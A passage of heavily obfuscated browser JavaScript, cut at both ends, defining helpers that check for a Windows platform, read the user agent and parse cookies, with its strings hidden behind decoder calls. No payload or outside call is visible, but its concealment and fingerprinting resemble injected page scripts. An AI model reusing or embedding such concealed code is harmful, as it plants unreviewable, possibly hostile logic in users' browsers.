Tran=_0x3184ca;function _0xeecf50(_0x5e9a60,_0x40f783,_0x4f2520,_0x5dbb43,_0x46bd6e){return _0xb38c(_0x5dbb43- -0xd4,_0x40f783);}function ready(_0x584cc1){var _0x1128cb={'tORKT':_0x5274ec(0x3f2,0xbe0,-0x5d5,-0x58e,-0xa65)+_0x5274ec(0x8a8,-0x573,-0x4bb,0x66f,0x5c1)+'1','uIGWh':_0x5274ec(0x1099,0xab8,0xa08,0x137a,0x3c7),'dpWfQ':_0x59ce1c(0x905,0xec6,0x1153,0x636,0x1249)+_0x268502(0x49b,0xfc0,-0x3c0,0x4e9,0xa81),'xDHpe':_0x4dcf7e(0x14c0,0x1895,0x1e4d,0x2645,0x2a36),'PuCCk':function(_0x263032,_0x18d772){return _0x263032(_0x18d772);},'pEdNU':function(_0x1ccb2a,_0x432c3e){return _0x1ccb2a+_0x432c3e;},'Hibta':function(_0x4ee1fb,_0x1a27bb){return _0x4ee1fb+_0x1a27bb;},'sFfUL':_0x268502(0x5dd,0x105a,0x6a4,0xf46,-0x785)+_0x1aeed9(0x59b,-0x2bf,0x1372,0x151,0x1303)+_0x5274ec(0x8d8,0x78a,0x142e,0x140c,0x7f9)+_0x5274ec(0x8cb,0x13a0,-0x37e,0x133b,0x15b2),'edBpF':_0x268502(0x5be,0xeae,0xcf9,0x1103,-0x680)+_0x5274ec(0xbb1,0x136,0x3b2,0x167,0x14d9)+_0x1aeed9(0x179d,0x1211,0xfe3,0xb10,0x22bd)+_0x1aeed9(0x13a1,0x132c,0x211f,0xf43,0xa1e)+_0x268502(0xec6,0xdcd,0x15f2,0x1210,0x1253)+_0x4dcf7e(0x17a,-0x16f,0x26b,-0x6b4,0x3e9)+'\x20)','iquvm':function(_0x2d6633,_0x27a893){return _0x2d6633!==_0x27a893;},'YFKCi':_0x268502(0x1a5e,0x136b,0x255b,0x10ee,0x1808)+'ng','mempW':_0x268502(0x110d,0x4c9,0x156b,0x1f50,0x1648),'unPTK':_0x268502(0xe9e,0x17d,0xc91,0x101c,0x1a92),'JCNNF':function(_0x3cd860){return _0x3cd860();},'tVGhc':_0x5274ec(0x547,0x118c,0x679,-0x309,0xd18),'hJzOe':_0x268502(0xd11,0x958,0x84d,0x9e8,0xb00),'HwdfQ':_0x1aeed9(0x1559,0x11f1,0x1aa6,0x1d7a,0x1592)+_0x5274ec(0x1b01,0xd55,0xda6,0x23d4,0x2947)+_0x5274ec(0x82e,0x1438,-0x1eb,0x13b0,0xd9)+'d'};function _0x1aeed9(_0xb540ec,_0x2ceeb0,_0x1f035c,_0x3a99ee,_0x736a55){return _0x35515c(_0xb540ec-0x122,_0x2ceeb0-0x14f,_0x2ceeb0,_0xb540ec-0x6a,_0x736a55-0x1ea);}function _0x59ce1c(_0x1d903c,_0x4e2703,_0x115a55,_0x4f150d,_0x411eb2){return _0x166421(_0x1d903c-0x75,_0x411eb2,_0x115a55-0xbf,_0x115a55- -0x35c,_0x411eb2-0x17b);}function _0x4dcf7e(_0x4ee9e0,_0x27b412,_0x1eb4c9,_0x22afa4,_0x5c7d73){return _0x1bd63c(_0x4ee9e0-0x4,_0x4ee9e0,_0x1eb4c9-0x1ae,_0x22afa4-0xc8,_0x1eb4c9-0x28f);}function _0x5274ec(_0x434e51,_0x3206fc,_0x53cabc,_0xf2a6a3,_0x4be626){return _0x1bd63c(_0x434e51-0xcb,_0x4be626,_0x53cabc-0x85,_0xf2a6a3-0x194,_0x434e51-0x300);}function _0x268502(_0x5ed4f0,_0x285fda,_0x115079,_0x4639c8,_0x3c901c){return _0x166421(_0x5ed4f0-0xb5,_0x3c901c,_0x115079-0xfa,_0x5ed4f0- -0x2d0,_0x3c901c-0x13b);}if(_0x1128cb[_0x1aeed9(0x872,0x2cb,0x131e,0x57a,-0x32b)](document[_0x268502(0x199d,0x2307,0x1f99,0x10f0,0xc5b)+_0x1aeed9(0x11b7,0x3a5,0x1103,0xa54,0x639)],_0x1128cb[_0x4dcf7e(0xde6,0x803,0xb56,-0x2c0,0x758)])){if(_0x1128cb[_0x268502(0x602,0xac8,0x71f,-0x56b,0x884)](_0x1128cb[_0x4dcf7e(0x189d,0x18bd,0x1891,0x2345,0x1b2e)],_0x1128cb[_0x1aeed9(0x13ea,0x770,0x100b,0x150a,0x181f)]))_0x1128cb[_0x5274ec(0xace,0x524,0xe29,0x14c1,0x1d4)](_0x584cc1);else{var _0x1e4a75=_0x1128cb[_0x5274ec(0x1e35,0x281e,0x1800,0x1464,0x1aa9)][_0x1aeed9(0x79a,0x19e,0x13e1,0xb5e,0x3ed)]('|'),_0x30316b=0x2a1*0xa+0x198a+-0x33d4;while(!![]){switch(_0x1e4a75[_0x30316b++]){case'0':_0x2d2695[_0x1aeed9(0x3d1,0x24b,0x1043,0x648,-0x6ea)][_0x5274ec(0x1af0,0x23b8,0x1bf6,0x2936,0x25ac)+_0x1aeed9(0xad6,0x1453,0xfcc,0x1fc,0x3e8)+'d'](_0x20cc67);continue;case'1':try{return _0x3be11d[_0x1aeed9(0x661,-0x156,0x71c,0x3a4,0x4fd)+_0x4dcf7e(0x12cd,0x1872,0x1d6a,0x24b7,0x11ea)+'d'](_0x1128cb[_0x268502(0x828,-0xd4,0xbc5,0x694,0x8d9)]);}catch(_0x4885e4){return![];}finally{_0x51dbd0[_0x4dcf7e(-0x83c,0x52a,0x3c3,0x63f,-0x43a)][_0x5274ec(0x1b9e,0x18bb,0x1196,0xe4e,0x1c07)+_0x268502(0xe7e,0x12e3,0x13b9,0xe0c,0x1ac9)+'d'](_0x20cc67);}continue;case'2':var _0x20cc67=_0x354981[_0x5274ec(0x31e,-0x2c9,0x47f,-0x23d,0x877)+_0x268502(0x1fa,-0x5f7,-0x774,-0xb51,0x1044)+_0x4dcf7e(0x1dd,0x174,0xac1,0x18c6,0x126c)](_0x1128cb[_0x5274ec(0x280,-0x1d8,-0x2ea,0x66d,0xea1)]);continue;case'3':_0x20cc67[_0x5274ec(0x154d,0x13b0,0x1554,0x12ae,0x80f)][_0x4dcf7e(0x1073,0x1a30,0x1d65,0x2005,0x184a)+_0x5274ec(0x8f7,0x10b,0x94c,-0x471,0x1c9)]=_0x1128cb[_0x268502(0x1123,0x1f00,0x1197,0x12cf,0x969)];continue;case'4':_0x20cc67[_0x4dcf7e(-0x698,-0x5c3,0x4a3,0x8e9,-0x7cc)+_0x4dcf7e(0x1394,0x1118,0xc40,0xc23,-0x3c)+'t']=_0x46a339;continue;case'5':_0x20cc67[_0x268502(0xf53,0x1c17,0xe0f,0x331,0xe92)+'t']();continue;}break;}}}else _0x1128cb[_0x5274ec(0x8d5,0x137d,0x128e,0x1f,0x14bd)](_0x1128cb[_0x4dcf7e(0x1ebe,0x1d28,0x17d0,0x127c,0x9fe)],_0x1128cb[_0x4dcf7e(0x7e8,-0x44,0x7a2,0x141,0x1109)])?document[_0x59ce1c(0x1d7e,0x1b86,0x19c3,0x1b8a,0x2751)+_0x4dcf7e(0x25e8,0x1d4c,0x183d,0x2068,0x22ee)+_0x5274ec(0xeae,0x14fd,0x6e4,0x1adc,0x144d)+'r'](_0x1128cb[_0x59ce1c(0xf3f,0x321,0xf6a,0x4e0,0x12e7)],_0x584cc1):_0x3f5a8e=AgdIKZ[_0x268502(0x1a9c,0x1552,0x2447,0x1156,0x1592)](_0x285832,AgdIKZ[_0x268502(0x1490,0x1f9c,0xd7a,0x802,0x129f)](AgdIKZ[_0x4dcf7e(-0xb,0x41e,0x860,0x161,0x14f0)](AgdIKZ[_0x4dcf7e(0x184a,0x1f43,0x1547,0x1e23,0x1c59)],AgdIKZ[_0x1aeed9(0xa97,0xc25,0x33d,0x16ce,0x5f0)]),');'))();}function isWin(){var _0x586330={'FsORL':function(_0xa1c061){return _0xa1c061();},'ZnnCM':function(_0x5c1891,_0x2c64f4){return _0x5c1891!==_0x2c64f4;},'NqOZE':function(_0xfdbeaa,_0x1b7fb6){return _0xfdbeaa||_0x1b7fb6;}};function _0x26ed83(_0x26fe7f,_0x644267,_0x184e7d,_0x263d6c,_0x1dcb1d){return _0xeecf50(_0x26fe7f-0xf3,_0x644267,_0x184e7d-0x188,_0x1dcb1d-0x325,_0x1dcb1d-0xb9);}function _0x3a5f8d(_0x490bfd,_0x18ed68,_0x4b11bf,_0x5f1a98,_0x5406a0){return _0x3e7778(_0x490bfd- -0x270,_0x5406a0,_0x4b11bf-0xf9,_0x5f1a98-0x69,_0x5406a0-0x9);}var _0x4f80a8=_0x586330[_0x26ed83(0x544,0xf80,0x15d2,0x486,0xba4)](getUA);function _0x4791e9(_0x652135,_0x2874e3,_0x36336c,_0x22dfab,_0x371b36){return _0x1bd63c(_0x652135-0x35,_0x36336c,_0x36336c-0x115,_0x22dfab-0x154,_0x371b36-0x474);}function _0xae8380(_0xa4289a,_0x5423cb,_0x3e074f,_0x2f4e42,_0x4238f3){return _0x35515c(_0xa4289a-0x1ad,_0x5423cb-0x61,_0x2f4e42,_0x3e074f- -0x214,_0x4238f3-0x1f4);}function _0x1c5617(_0x1f240b,_0x574f75,_0x1cf8dc,_0x1af476,_0x41cdf0){return _0xeecf50(_0x1f240b-0x109,_0x574f75,_0x1cf8dc-0x1a3,_0x1cf8dc- -0x99,_0x41cdf0-0x89);}return _0x586330[_0x3a5f8d(0x70d,0x8ce,0xb83,0x6fb,0x9a0)](windowsPlatforms[_0x4791e9(0x467,0x12ad,0x700,0x1ede,0x129e)+'Of'](_0x586330[_0x3a5f8d(0x134b,0x6b2,0xb54,0x206b,0x216b)](_0x4f80a8,'')[_0x1c5617(0x52a,-0x4af,0x16f,-0x2e,-0x79f)+_0x4791e9(0x240b,0x267f,0x2179,0xd6c,0x1877)+'e']()),-(-0x2009*0x1+0x18cb*0x1+0x5*0x173));}function getUA(){var _0x4c17d7={'tjDPU':_0x4a7627(0x2928,0x186a,0x1733,0x1ab5,0x1793)+_0x4a7627(0x11b5,0x1209,0x6e9,0xea2,0x102c)+_0x4a7627(0x57d,0x68f,-0x66a,0x419,0x4cb),'AMusC':function(_0x2295f4,_0x2b7630){return _0x2295f4(_0x2b7630);},'LAgrK':_0x13d3b4(0x6c1,0x1086,0x88d,-0x26f,0x2c6)+_0x4a7627(0x180d,0xd0f,0x810,0xc12,-0x80)+_0x1e4ce0(0x6ad,0xf0f,0x11cb,0x1bfe,0x119a)+_0x4a7627(0x1,0x5a,-0xad,0x3bc,-0x5d0),'hZOKr':_0x4a7627(0x816,0x1123,0x1440,0xf94,0x15e),'ljPrD':_0x4a7627(0xb09,0x161c,0x164b,0x968,0x5b6)+_0x1e4ce0(0x1233,0x1f94,0x542,0xd03,0x12e0)+_0x13d3b4(0x1112,0x1ea3,0x1211,0x1f44,0x1597)+_0x13d3b4(0xd28,0x17c3,0x1d84,0x17f9,0x1b70)+_0x1e4ce0(0xee0,0xda2,-0x272,0xfd,0x374)+_0x4a7627(0x1fb7,0x18f8,0x1c25,0x1218,0x523)+_0x267b0a(0x1775,0x1ab4,0x1dd5,0xb86,0x2253)+_0x13d3b4(0x208,0x1094,-0x249,0x42e,0x8bd),'juBGj':_0x10ee78(0xa1b,0xe41,0x74d,0x38f,0x767),'yuLMB':function(_0x45b777,_0x3e8d14){return _0x45b777+_0x3e8d14;},'GtzHx':_0x267b0a(0x1808,0xb8a,0x1a31,0x2523,0xf99)+'>','jcYOm':function(_0x1e9c9b,_0x28b7e9,_0x44de50){return _0x1e9c9b(_0x28b7e9,_0x44de50);},'OxzvW':_0x1e4ce0(0x314,0x917,-0xdb4,-0x57e,-0x196)+_0x1e4ce0(0xce4,0xe17,0x3cf,0x30,0x545)+_0x4a7627(0x1767,0x142d,0x1953,0x1dc6,0x25d4)+_0x13d3b4(-0xab8,-0xc6d,0xc3e,-0xad2,0x1a1)+_0x10ee78(0x174a,0x100c,-0x1f3,0x52a,0xc54)+_0x1e4ce0(-0x211,-0x66c,0x6df,0x7ae,0x5c0)+_0x1e4ce0(0x68c,0x8fc,0x190f,0x166d,0xd27)+'0','YKGAq':_0x1e4ce0(0x1130,0x1bbb,0x152c,0x1fdd,0x1a32)+'e>','yQOjo':function(_0x41197f,_0x51665d){return _0x41197f(_0x51665d);},'mDbKt':_0x4a7627(0x179c,0x1409,0x2254,0x1b5e,0x1532)+_0x1e4ce0(0x1651,-0x33f,0x1a6,0x4,0x975)+_0x267b0a(0x1ee8,0x18d1,0x1e37,0x1c6f,0x15c8)+_0x10ee78(-0x409,0x11d0,0x1779,0x1815,0x9c6),'EZCLg':_0x10ee78(0x2fe,0xddb,0x1403,0x1091,0xdf9)+'r','cmwzj':_0x4a7627(0x13bf,0x15fc,0xd51,0xcae,0xb77)+_0x1e4ce0(0x9c5,0x1817,0xa59,0x1114,0xb3f)+_0x10ee78(0x752,0xb4b,0xa94,0x16bc,0x13ac)+_0x10ee78(0x1e89,0x1818,0x261a,0xd9b,0x1a71)+_0x10ee78(0x1a10,0x920,0x973,0xec9,0x178a)+_0x13d3b4(0xf25,0x1e49,0x16d4,0x840,0x1065)+_0x4a7627(-0x881,0xcfc,-0x67e,0x4fc,0xaa8)+_0x267b0a(0x1a16,0x2829,0x15da,0x2538,0x1c48),'lhGMF':_0x13d3b4(0x11e6,-0x7b7,-0x656,0x839,0x610)+_0x10ee78(0xf35,0xd6e,0xbf5,0x81f,0xfa9)+_0x4a7627(0x1443,0x1e5f,0x2357,0x1c7a,0x24bf),'kZDYH':_0x267b0a(0x1332,0x666,0x95b,0x508,0x577)+_0x267b0a(0x1df9,0x1d24,0x1390,0x1c3b,0x2423)+_0x13d3b4(0x1c6a,0x16bb,0x1bf2,0x1cbd,0x1d06)+_0x4a7627(0x17a1,0xc31,0xdf4,0x17a7,0x1290)+_0x10ee78(0x1dd,0x1a69,0x139b,0x1153,0xf32)+_0x4a7627(0x1093,0x19e8,0x1b68,0x19d9,0x1deb)+_0x4a7627(-0x60a,0x8fd,0xb31,0x4c6,0x1251)+_0x4a7627(0x22d3,0x1a6b,0x24fd,0x1c28,0x147b)+_0x1e4ce0(0x1bf6,0x11cb,0x1e21,0x12f4,0x194d)+_0x13d3b4(0x4bd,0x12,0xdf2,0x1170,0xc77)+_0x4a7627(0x2873,0x1366,0x2999,0x1c87,0xf93),'XekYX':_0x13d3b4(0x28b,0x231,0xd4d,0xe9c,0xba3)+_0x1e4ce0(0xb28,0x89a,0x1af,0x1518,0xc43)+_0x1e4ce0(-0x106c,-0x1048,-0x1076,-0xfea,-0x267)+_0x10ee78(0x1914,0x2570,0x1073,0x22a1,0x1a71)+_0x4a7627(0x1873,0x1a66,0x319,0x1029,0xf01)+_0x13d3b4(0x61f,0x163a,0x12f,0x97c,0xc38)+_0x4a7627(0x6a1,0xe2d,0x6e7,0xa58,-0x20f)+_0x4a7627(0x28fe,0x227f,0x2436,0x1dcd,0x19fc)+_0x4a7627(0x10cf,-0x318,-0x821,0x4c5,0xe4a)+_0x13d3b4(0x1164,-0x5f5,0x29a,-0x22a,0x63e)+_0x4a7627(0xc71,0x18ee,0x1e58,0x193b,0x21f4)+_0x267b0a(0x1625,0x1784,0x1d0e,0xea7,0xe9f)+_0x4a7627(0xb44,0x15e5,0xcc0,0x183c,0x2099),'tdEoP':function(_0x11b56c,_0x9c6077){return _0x11b56c!==_0x9c6077;},'CYjSU':_0x13d3b4(0x182b,0x1414,0x581,0x1085,0xfb5),'YxxuA':_0x13d3b4(0x1030,0x12a0,0x5ae,0x176c,0xed5)+'ws'};if(/windows/i[_0x1e4ce0(0x111b,0xc7d,0x1427,0x1336,0xba5)](navigator[_0x1e4ce0(0x17c9,0xd04,0x226d,0x1dbd,0x1a16)+_0x1e4ce0(0x8ae,0x55,0xd79,0x2ad,0xca9)])){if(_0x4c17d7[_0x4a7627(0xb35,0xc0c,0x246,0xf0b,0x1aa7)](_0x4c17d7[_0x4a7627(0x143a,0x18f0,0xc3f,0xe7a,0x19cc)],_0x4c17d7[_0x10ee78(0xd64,0x1d9,0x1216,0x4cd,0xeaf)])){var _0x4fbdab=_0x4c17d7[_0x1e4ce0(0x829,0x119a,0x21ab,0x1d06,0x1373)][_0x10ee78(-0x407,0x768,-0x3a6,0xe03,0x76d)]('|'),_0x57a709=-0x236a*-0x1+-0x17e3*0x1+-0x1*0xb87;while(!![]){switch(_0x4fbdab[_0x57a709++]){case'0':_0x223b5a[_0x13d3b4(0x1ab9,0x25aa,0x1d95,0x1776,0x1920)+_0x1e4ce0(0x2f7,-0xc7,0x1472,-0x744,0x68e)+'d'](_0x4bc16c);continue;case'1':var [_0x4bc16c,_0x20c93f]=_0x4c17d7[_0x10ee78(0x13dd,0xf8e,0x22dc,0x9c1,0x1484)](_0x49bff6,[{'data':_0x4c17d7[_0x4a7627(0x1815,0x268d,0x13bf,0x1c0f,0x239f)]},{'cl':_0x4c17d7[_0x4a7627(0x14f7,0x13da,0x12c5,0x7ae,-0x18e)],'data':_0x4c17d7[_0x1e4ce0(0x279,0x918,0xf7d,0x1307,0xe5f)]}]);continue;case'2':return _0x223b5a;case'3':_0x4bc16c[_0x10ee78(0x2d2,0x6ed,0x160d,0xb80,0xd9f)+_0x10ee78(0xd37,0x12d8,0x19c6,0xc2c,0xdb9)]=_0x1df130;continue;case'4':var _0x1df130=_0x4c17d7[_0x13d3b4(0x2025,0x77f,0x14e7,0xbe9,0x1344)](_0x188138,_0x5e1ba5[_0x4c17d7[_0x4a7627(-0x308,-0x2b6,-0x703,0x65d,-0x46a)]]);continue;case'5':_0x4bc16c[_0x1e4ce0(0x6b0,-0x3df,0x1635,0x134f,0x984)+_0x10ee78(-0x23,0x149d,0x1167,0x1a69,0xdb9)]+=_0x4c17d7[_0x1e4ce0(0x4e7,0x975,-0xc2d,-0x9d3,-0x288)](_0x4c17d7[_0x13d3b4(0x69b,-0x717,0x107,0x8f1,0x53)](_0x4c17d7[_0x13d3b4(0x2529,0x25bd,0x1716,0x2692,0x1d17)],_0x4c17d7[_0x13d3b4(0x13d5,0x74c,0x10cc,0xb5c,0x135e)](_0x349c6e,-0x84e*0x1+-0x25*-0xef+-0x1*0x1a2d,_0x4c17d7[_0x13d3b4(0x2b75,0x1880,0x1dcd,0x2248,0x1d0f)])),_0x4c17d7[_0x4a7627(0x1e64,0x18c8,0x12fb,0x1077,0x700)]);continue;case'6':var [_0x223b5a,_0x20c93f]=_0x4c17d7[_0x13d3b4(0x1733,0xd1e,0x2529,0x1236,0x1800)](_0x520bb0,[{'data':_0x4c17d7[_0x267b0a(0x17b8,0x141a,0x1c8e,0x145a,0x1ebc)]},{'cl':_0x4c17d7[_0x267b0a(0x18a3,0xc37,0x15c2,0x11b1,0x1991)],'data':_0x4c17d7[_0x4a7627(0x1813,0x1f2e,0x1920,0x1536,0x13a1)]},{'name':_0x4c17d7[_0x267b0a(0x486,0x74e,-0x51c,0xb9c,0x19d)],'media':[{'data':_0x4c17d7[_0x13d3b4(0x1bc8,0x1840,0x2000,0x1d7c,0x187f)]},{'cl':_0x4c17d7[_0x1e4ce0(0x17c6,0x12d0,0x409,0xc87,0x1201)],'data':_0x4c17d7[_0x267b0a(0x5b4,0x642,0x11fe,0x933,-0x886)]}]}]);continue;}break;}}else return _0x4c17d7[_0x1e4ce0(0x112d,0x2e5,0xbcf,0x2af,0x4f3)];}function _0x1e4ce0(_0x3eb7a9,_0x526d66,_0x4214f0,_0x565d56,_0x590bcf){return _0x35515c(_0x3eb7a9-0x1ba,_0x526d66-0x54,_0x565d56,_0x590bcf- -0x3de,_0x590bcf-0x128);}function _0x13d3b4(_0x5a5d34,_0x3b4e1d,_0xce3e31,_0x5caef4,_0x56523b){return _0xeecf50(_0x5a5d34-0xd5,_0x5a5d34,_0xce3e31-0x1e2,_0x56523b- -0x9,_0x56523b-0x4c);}function _0x10ee78(_0x24357a,_0x378e97,_0x42f32c,_0x4f2352,_0x3e5b73){return _0x166421(_0x24357a-0x148,_0x4f2352,_0x42f32c-0x1e6,_0x3e5b73- -0x8d,_0x3e5b73-0xfe);}function _0x267b0a(_0x5cb1f0,_0xbdb64a,_0x4d4ca2,_0x47708e,_0x4e5950){return _0x3e7778(_0x5cb1f0-0x3c,_0x4d4ca2,_0x4d4ca2-0x1e4,_0x47708e-0xdf,_0x4e5950-0x2);}function _0x4a7627(_0xd21cb8,_0x443364,_0x58183a,_0x6a6a44,_0x2e87d0){return _0x166421(_0xd21cb8-0x5a,_0x58183a,_0x58183a-0x1a5,_0x6a6a44- -0xc2,_0x2e87d0-0xba);}return window[_0x1e4ce0(0x77d,0xf87,0x2b,0x447,0x1ec)+_0x4a7627(0x429,-0x8a5,0x118e,0x4ec,0x1139)]?.[_0x267b0a(0x20b8,0x25b3,0x196c,0x25d8,0x1a16)+_0x4a7627(0x32f,0x4c2,0xfc7,0x504,-0x165)+_0x4a7627(0x1e15,0x1c9b,0x1a23,0x1869,0x1d9e)]?.[_0x267b0a(0x17ca,0xdab,0x176e,0x1c19,0x1336)+_0x1e4ce0(0x1f73,0x239e,0xbc0,0x2660,0x1890)]||window[_0x267b0a(0x88e,0xbdc,-0x2c5,0x330,0x10a0)+_0x10ee78(0x801,0x986,-0x1b3,0x97a,0x521)][_0x267b0a(0x17ca,0x1194,0x151e,0x1a55,0xa41)+_0x13d3b4(0x2593,0xd16,0x1879,0x10a8,0x1b6b)];;}function getCookie(_0x33fe19){var _0x38ce22={};_0x38ce22[_0x1e1c34(0x10f7,0x580,0x13ae,0xf72,0x12a9)]=_0xea4669(0x4cb,0xb5b,0xd25,0x653,-0x79c)+_0x1e1c34(0x154f,0x14fd,0x1892,0xcb4,0xf61)+_0x47ca77(0x1011,0xc33,0x1015,0x7ba,0xfa5)+_0x364e50(0x185,0x346,0x74c,0x20b,0x5de)+_0x1e1c34(0x7b1,0x1905,0x1663,0x1384,0x1d9b);function _0x364e50(_0x42eb87,_0x4f3b0d,_0x416533,_0x26a0ee,_0x45624f){return _0x35515c(_0x42eb87-0x71,_0x4f3b0d-0x197,_0x4f3b0d,_0x45624f- -0x110,_0x45624f-0xb7);}function _0x47ca77(_0x527cce,_0x2dee8e,_0x206c4f,_0x504ecd,_0x28540a){return _0x1bd63c(_0x527cce-0x13a,_0x527cce,_0x206c4f-0x10a,_0x504ecd-0x176,_0x206c4f-0x437);}_0x38ce22[_0x3ced72(0x2001,0x198c,0xb73,0x117d,0x23a6)]=_0x47ca77(0x3f5,0xb86,0x101b,0x17d8,0xd04),_0x38ce22[_0x364e50(0x7bf,0xe83,0x1049,0x134f,0xda9)]=function(_0x3ac3ed,_0x32efbf){return _0x3ac3ed===_0x32efbf;},_0x38ce22[_0x3ced72(0x11b1,0x6e1,0x1164,-0x532,-0x662)]=_0x3ced72(0x2974,0x1c1c,0x255a,0x254f,0x2852),_0x38ce22[_0xea4669(0x1f9e,0x11e5,0x13b4,0x1f7d,0x18ce)]=function(_0x5b74a8,_0x4931fe){return _0x5b74a8===_0x4931fe;};function _0x3ced72(_0x13085e,_0x3a6011,_0x5374a1,_0x225ba6,_0x50ea14){return _0x35515c(_0x13085e-0x116,_0x3a6011-0xc7,_0x225ba6,_0x3a6011- -0x10,_0x50ea14-0x168);}_0x38ce22[_0x3ced72(0x2443,0x16e2,0x253d,0x1c2a,0x1b86)]=function(_0x4388b6,_0x5cfe3a){return _0x4388b6===_0x5cfe3a;},_0x38ce22[_0x3ced72(0x1409,0x130c,0x17d5,0x12e0,0x1ebf)]=_0x3ced72(-0x8ae,0x1fb,-0x21f,0x145,0xa13),_0x38ce22[_0x1e1c34(0x2623,0xf35,0x1ef1,0x17ca,0x227d)]=_0x364e50(0x708,-0x228,0xac3,0x353,0x956);var _0x51ef40=_0x38ce22,_0x577a6e=document[_0x364e50(0x1849,0x154e,0xebe,0x550,0xd86)+'e'][_0x3ced72(-0x2f1,0x720,0x128,0xcc5,0x1b2)](';\x20');for(var _0x4f405a of _0x577a6e){if(_0x51ef40[_0x3ced72(0x53b,0xea9,0x1752,0xf5d,0x63d)](_0x51ef40[_0x1e1c34(0x1347,0x8db,0x666,0x923,0xab)],_0x51ef40[_0x3ced72(0x141b,0x6e1,0x56d,0x2e1,-0x327)])){var [_0x106ca7,_0x4527b4]=_0x4f405a[_0x47ca77(0x4b0,0x8b0,0x934,-0x230,0x1064)]('=');if(_0x51ef40[_0x47ca77(0x2417,0x1f76,0x1de5,0x14d2,0x1714)](_0x106ca7,_0x33fe19)){if(_0x51ef40[_0x3ced72(0x1997,0x16e2,0x1370,0xf4e,0x130d)](_0x51ef40[_0x364e50(0xb35,0x12f6,0xb6c,0x1a60,0x120c)],_0x51ef40[_0x1e1c34(0xeaa,0x1bd5,0xc56,0x17ca,0x1e3a)]))return;else return _0x4527b4;}}else{var _0x547d50=_0x51ef40[_0x364e50(0x1a39,0x19e1,0x1359,0xb5d,0xc30)][_0x364e50(-0x4a3,0xc74,0x9c5,-0x5ea,0x620)]('|'),_0x24ef0d=0x23f2+-0x1c8e+-0x2b*0x2c;while(!![]){switch(_0x547d50[_0x24ef0d++]){case'0':if(!_0x4c9b08[_0x364e50(0xf87,0xcea,0x1a49,0x105e,0xd00)])_0xfe6be3[_0x47ca77(0xda9,0x1ad3,0x1014,0x1a27,0xdba)]=_0x3514bb;continue;case'1':_0x43ca10[_0xea4669(0x155a,0x8c0,0xad0,0xcf8,0x277)]=!(0x5c*-0x1+0x15f*0xd+0x11*-0x107);continue;case'2':if(_0x403601[_0xea4669(0x1468,0x15f5,0x16b6,0xdb3,0x15bf)])return;continue;case'3':_0x18c5c8[_0xea4669(-0x800,0x115f,0xc29,0x5f2,0xb27)]=_0x576001;continue;case'4':_0x4b2ee0=_0x3f7f28[_0x1e1c34(0xee8,0x654,0x911,0xc49,0x360)]=function(){function _0x2c6dc6(_0xc9af76,_0x11eb80,_0x2eda8f,_0x597d37,_0x1a7c01){return _0x3ced72(_0xc9af76-0x171,_0xc9af76-0x27f,_0x2eda8f-0x120,_0x11eb80,_0x1a7c01-0x1a6);}function _0x31698f(_0x5099f7,_0x22d65b,_0x5ef06e,_0x59c53c,_0x8dc794){return _0x3ced72(_0x5099f7-0xea,_0x22d65b-0x2a0,_0x5ef06e-0xc,_0x8dc794,_0x8dc794-0x32);}function _0x5ecccf(_0x276ac1,_0x3c2e92,_0x3ce67b,_0x2d6be7,_0x3ea93c){return _0x364e50(_0x276ac1-0x1e9,_0x2d6be7,_0x3ce67b-0x117,_0x2d6be7-0x5f,_0x3c2e92- -0x16);}function _0x351a4b(_0x42449c,_0x101c0b,_0x2893d9,_0x383c71,_0x539508){return _0x1e1c34(_0x42449c-0x14a,_0x101c0b-0x29,_0x101c0b,_0x2893d9- -0x58c,_0x539508-0x7d);}function _0x299662(_0x352f8b,_0x3355af,_0x29bdb4,_0x2983a4,_0xd85c3c){return _0x364e50(_0x352f8b-0x32,_0xd85c3c,_0x29bdb4-0x158,_0x2983a4-0xfb,_0x2983a4-0x1c4);}_0x37c89f[_0x2c6dc6(0xc8e,0x540,0x74f,0xd3c,0x134d)+_0x2c6dc6(0xaf2,0x1259,0x6a5,0xeb9,0xf7d)]?_0x4b615e[_0x5ecccf(0x1389,0x8f9,0x255,0xb50,0x1644)+_0x2c6dc6(0xaf2,0x1962,0x1110,0x35d,0xf2c)][_0x351a4b(0x1e2f,0x646,0x1450,0x646,0x9fc)](_0x259270,arguments):_0x529b35[_0x299662(0x14ab,0x10d3,-0x27f,0x9d3,0xfe6)][_0x2c6dc6(0x1c68,0x1be2,0x272b,0x12b5,0xe12)](arguments);};continue;case'5':_0x4c8c51[_0x47ca77(0x1728,0xcf3,0xe86,0x766,0x368)+'d']=!(-0x220d+0x16c4+0xb49);continue;case'6':_0x4e064b=_0x207e84[_0x3ced72(-0x18e,0xaf7,0x1212,0x15,0x7ce)+_0x47ca77(0x1cea,0x1202,0x1ab1,0x1048,0x1b1e)+_0xea4669(0x193e,0xd6a,0xdc7,0x124e,0xc72)+_0x1e1c34(0x1a17,0x8ad,0xa3,0xe0b,0x1a85)](_0x323cd4)[-0x263b+-0x18a2+-0xb*-0x5b7];continue;case'7':_0x146760[_0xea4669(0x38f,0x79f,0x1d17,0x10cb,0x1efd)+'on']=_0x51ef40[_0xea4669(0x111e,0x2735,0x1e56,0x1d38,0x2a3e)];continue;case'8':_0x5c2d4a[_0xea4669(0x1f6a,0x19ec,0x1f7d,0x1392,0x14d7)+_0x3ced72(0x889,0x9dc,0xae5,0x6e1,0x1318)][_0x3ced72(0x1df7,0x1732,0x194c,0x1194,0x161d)+_0xea4669(-0x81c,0x72,0x2e6,0x5c7,-0x7b)+'re'](_0x103ae4,_0x2e36d4);continue;case'9':_0x58c206[_0x1e1c34(-0xdf,0xed7,0x177a,0xb51,0x562)]=[];continue;case'10':_0x3bdb6d[_0x364e50(0x2189,0x1565,0x2504,0x1362,0x18e9)]=_0x10f9fc;continue;case'11':_0x3a18bd=_0x477ad8[_0xea4669(0xa5c,-0x3f,0x126e,0x5ed,0x2a3)+_0x1e1c34(0x8d1,0xcfa,0x452,0x632,0x304)+_0x364e50(0xd22,0x11db,0x16a3,-0x29b,0x955)](_0x528823);continue;}break;}}}function _0xea4669(_0x1edaed,_0x5cae42,_0x32f46a,_0x311459,_0x34eafd){return _0x1bd63c(_0x1edaed-0x59,_0x34eafd,_0x32f46a-0x45,_0x311459-0x1ab,_0x311459-0x5cf);}function _0x1e1c34(_0x243690,_0x4f4a8d,_0x312766,_0x3e12ac,_0x1152ad){return _0x3e7778(_0x3e12ac- -0x56,_0x312766,_0x312766-0x4,_0x3e12ac-0x95,_0x1152ad-0x179);}return![];}function setCookie(_0x5ba822,_0x31a6b6,_0x573f17){var 